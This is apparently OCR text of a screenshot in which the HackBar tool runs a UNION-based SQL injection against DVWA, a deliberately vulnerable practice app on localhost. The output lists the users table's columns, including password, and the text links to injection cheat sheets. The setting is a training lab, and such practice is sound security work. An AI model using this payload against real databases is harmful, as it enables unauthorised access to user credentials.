 HackBar Quantum
Encryption
Encoding
Other
XSS
SQL
Strings
Payloads
Load
Split
Run
http://127.0.0.1:8081/vulnerabilities
/sqli/?id=1' union all select column_name,2
from information_schema.columns where
table_name = 'users'-- &Submit=Submit#
Auto-Pwn
Enable Post Data
Enable Referer
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union all select column_name,2 from information_schema.columns where table_name = 'users'--
First name: admin
Surname: admin
ID: 1' union all select column_name,2 from information_schema.columns where table_name = 'users'--
First name: user_id
Surname: 2
ID: 1' union all select column_name,2 from information_schema.columns where table_name = 'users'--
First name: first_name
Surname: 2
ID: 1' union all select column_name,2 from information_schema.columns where table_name = 'users'--
First name: last_name
Surname: 2
ID: 1' union all select column_name,2 from information_schema.columns where table_name = 'users'--
First name: user
Surname: 2
ID: 1' union all select column_name,2 from information_schema.columns where table_name = 'users'--
First name: password
Surname: 2
ID: 1' union all select column_name,2 from information_schema.columns where table_name = 'users'--
First name: avatar
Surname: 2
ID: 1' union all select column_name,2 from information_schema.columns where table_name = 'users'--
First name: last_login
Surname: 2
ID: 1' union all select column_name,2 from information_schema.columns where table_name = 'users'--
First name: failed_login
Surname: 2
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet